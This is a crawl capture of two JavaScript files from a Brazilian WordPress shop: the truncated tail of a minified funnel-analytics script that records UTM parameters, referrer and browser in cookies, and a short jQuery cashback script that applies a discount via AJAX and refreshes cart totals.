window.location.search.substr(1).split("&").forEach(function(e){1<(r=e.split("=")).length&&(n[r[0]]=r[1])}),wffnDefaultEvent(n)}catch(e){console.log(e)}}function wffnDefaultEvent(e){if("object"==typeof Intl&&"object"==typeof Intl.DateTimeFormat()&&(r=Intl.DateTimeFormat().resolvedOptions()).hasOwnProperty("timeZone")&&(e.timezone=r.timeZone),e.flt=wffnGetAdminTime(),e.hasOwnProperty("fkreferrer")&&""!==e.fkreferrer)e.referrer=e.fkreferrer,delete e.fkreferrer;else{let n=document.referrer;e.referrer=!n||wffnUtm.excludeDomain.some(e=>{return r=n,new URL(r).hostname.endsWith(e);var r})||n.includes(window.location.hostname)?"":n}e.fl_url=void 0!==window.location.pathname?window.location.pathname:"/";var r=wffnDetectDevice();return void 0!==r&&""!==r&&(void 0!==r.browser.name&&(e.browser=r.browser.name),void 0!==r.is_mobile)&&(e.is_mobile=r.is_mobile),e}function wffnGetAdminTime(e=!1,r=!1){var n=(new Date).toISOString(),t=new Date(n),[n,o]=(t.setMinutes(t.getMinutes()+parseInt(wffnUtm.utc_offset)),(n=t.toISOString()).split("T")),[n,f,a]=n.split("-").map(Number),[o,i,s]=o.split(":"),s=s.split(".")[0];return!0===e?(t=new Date(n+"-"+f+"-"+a+" "+o+":"+i+":"+s),Math.round(t.getTime()/1e3)):!0===r?new Date(n+"-"+f+"-"+a+" "+o+":"+i+":"+s):n+"-"+f+"-"+a+" "+o+":"+i+":"+s}function wffnGetTrafficSource(){try{var e=document.referrer.toString(),r=0===e.length,n=!r&&0===e.indexOf(wffnUtm.site_url),t=!(r||n),o=""!==wffnCookieManage.getCookie("wffn_traffic_source")&&wffnCookieManage.getCookie("wffn_traffic_source");return!1==t?o||"direct":o&&o===e?o:e}catch(e){return""}}function wffnManageCookies(){try{var e,r=wffnGetTrafficSource(),n=("direct"!==r?wffnCookieManage.setCookie("wffn_traffic_source",r,2):wffnCookieManage.remove("wffn_traffic_source"),wffnGetQueryVars());for(e in wffnUtm_terms)Object.prototype.hasOwnProperty.call(n,wffnUtm_terms[e])&&(-1===["flt","fl_url","referrer"].indexOf(wffnUtm_terms[e])||void 0!==wffnCookieManage&&""===wffnCookieManage.getCookie("wffn_"+wffnUtm_terms[e]))&&wffnCookieManage.setCookie("wffn_"+wffnUtm_terms[e],n[wffnUtm_terms[e]],2)}catch(e){console.log(e)}}function wffnGetUTMs(){try{var e,r={},n=wffnGetQueryVars();for(e in wffnUtm_terms)""===wffnCookieManage.getCookie("wffn_"+wffnUtm_terms[e])&&Object.prototype.hasOwnProperty.call(n,wffnUtm_terms[e])&&(r[wffnUtm_terms[e]]=wffnCookieManage.getCookie("wffn_"+wffnUtm_terms[e]));return r}catch(e){return{}}}function wffnAddTrafficParamsToEvent(r){try{var e,n=wffnUtm.genericParamEvents,t=JSON.parse(n);for(e in t)r[e]=t[e];var o,f=wffnGetAdminTime(!1,!0),a=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"][f.getDay()],i=["January","February","March","April","May","June","July","August","September","October","November","December"][f.getMonth()],s=["00-01","01-02","02-03","03-04","04-05","05-06","06-07","07-08","08-09","09-10","10-11","11-12","12-13","13-14","14-15","15-16","16-17","17-18","18-19","19-20","20-21","21-22","22-23","23-24"][f.getHours()],c=(r.event_month=i,r.event_day=a,r.event_hour=s,r.traffic_source=wffnGetTrafficSource(),wffnGetUTMs());for(o in c)r[o]=c[o];return r}catch(e){return r}}function wffnDetectDevice(){var e=[navigator.userAgent,navigator.vendor,window.opera];let r=!1;!1===(r=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?!0:r)&&(-1<(n=navigator.userAgent||navigator.vendor||window.opera).indexOf("FBAN")||-1<n.indexOf("FBAV"))&&(r=!0);var n=wffnDetectBrowser(e.join(" "),[{name:"Chrome",value:"Chrome",version:"Chrome"},{name:"Firefox",value:"Firefox",version:"Firefox"},{name:"Safari",value:"Safari",version:"Version"},{name:"Internet Explorer",value:"MSIE",version:"MSIE"},{name:"Opera",value:"Opera",version:"Opera"},{name:"BlackBerry",value:"CLDC",version:"CLDC"},{name:"Mozilla",value:"Mozilla",version:"Mozilla"}]);return{is_mobile:r,browser:n}}function wffnDetectBrowser(e,r){for(var n,t,o,f=0,a=0,f=0;f<r.length;f+=1)if(new RegExp(r[f].value,"i").test(e)){if(n=new RegExp(r[f].version+"[- /:;]([\\d._]+)","i"),o="",t=(t=e.match(n))&&t[1]?t[1]:t)for(t=t.split(/[._]+/),a=0;a<t.length;a+=1)o+=0===a?t[a]+".":t[a];else o="0";return{name:r[f].name,version:parseFloat(o)}}return{name:"unknown",version:0}}wffnManageCookies();

--- FILE ---
content_type: text/javascript
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/js/scripts.js?ver=1.0
body_size: 235
content:
jQuery(document).ready(function($) {
  $('#apply_cashback_button').click(function() {
      $.ajax({
          url: jQuery("#cashback_url").val(),
          type: 'POST',
          data: {
              action: 'apply_cashback_discount'
          },
          success: function(response) {
              // Atualizar o carrinho aqui
              console.log(response);

              $( document.body ).trigger( 'wc_fragment_refresh' );

              // Atualizar o carrinho aqui
              if (response.cart_total !== undefined) {
                  // Atualize o DOM com os novos totais
                  $('#cart_total').text('R$ ' + response.cart_total);
                  $('#cart_subtotal').text('R$ ' + response.cart_subtotal);
              }



          }
      });
  });
});
